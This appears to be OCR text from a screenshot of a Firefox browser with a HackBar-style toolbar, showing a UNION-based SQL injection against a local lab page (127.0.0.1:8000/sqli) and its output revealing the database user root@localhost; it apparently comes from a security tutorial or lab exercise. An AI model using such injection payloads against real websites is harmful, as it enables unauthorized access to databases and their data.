 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1:8…, user(), null, null +
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1:8000/sqli?id=-1 union select null,null,user(),null,null
Split URL
Execute
Enable Post data Enable Referrer
http://127.0.0.1:8000/sqli?id=-1 union select null,null,user(),null,null
用户名：None
标题：root@localhost
内容：None